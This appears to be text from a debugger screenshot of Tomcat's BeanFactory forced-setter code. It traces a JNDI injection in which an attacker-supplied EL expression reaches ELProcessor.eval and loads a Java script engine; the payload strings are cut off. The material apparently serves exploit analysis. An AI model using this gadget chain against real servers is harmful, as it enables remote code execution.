 String value = (String) ra.getContent();   ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").ne
Object[] valueArray = new Object[1];   valueArray: Object[1]@1519
Method method = (Method) forced.get(propName);   propName: "x"   method: "public java.lang.Object javax.el.ELProcessor.eval(j
if (method != null) {
valueArray[0] = value;   value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("
try {
method.invoke(bean, valueArray);   bean: ELProcessor@1165   valueArray: Object[1]@1519   method: "public java.lang.O
} catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
}
} else {
int i = 0;